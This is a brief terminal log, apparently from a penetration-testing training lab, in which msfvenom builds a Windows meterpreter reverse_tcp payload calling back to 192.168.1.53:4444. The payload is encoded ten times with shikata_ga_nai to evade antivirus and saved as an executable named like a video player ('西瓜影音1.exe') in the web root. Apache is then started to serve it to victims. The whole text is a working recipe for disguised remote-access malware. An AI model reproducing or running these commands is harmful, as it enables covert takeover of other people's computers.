 root@xuegod53:~# msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp  LHOST=192
168.1.53 LPORT=4444 -b "\x00" -e x86/shikata_ga_nai -i 10 -f exe -o /var/www/html/西瓜影音1.exe
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai succeeded with size 395 (iteration=1)
x86/shikata_ga_nai succeeded with size 422 (iteration=2)
x86/shikata_ga_nai succeeded with size 449 (iteration=3)
x86/shikata_ga_nai succeeded with size 476 (iteration=4)
x86/shikata_ga_nai succeeded with size 503 (iteration=5)
x86/shikata_ga_nai succeeded with size 530 (iteration=6)
x86/shikata_ga_nai succeeded with size 557 (iteration=7)
x86/shikata_ga_nai succeeded with size 584 (iteration=8)
x86/shikata_ga_nai succeeded with size 611 (iteration=9)
x86/shikata_ga_nai chosen with final size 611
Payload size: 611 bytes
Final size of exe file: 73802 bytes
Saved as: /var/www/html/西瓜影音1.exe
root@xuegod53:~# systemctl start apache2
root@xuegod53:~#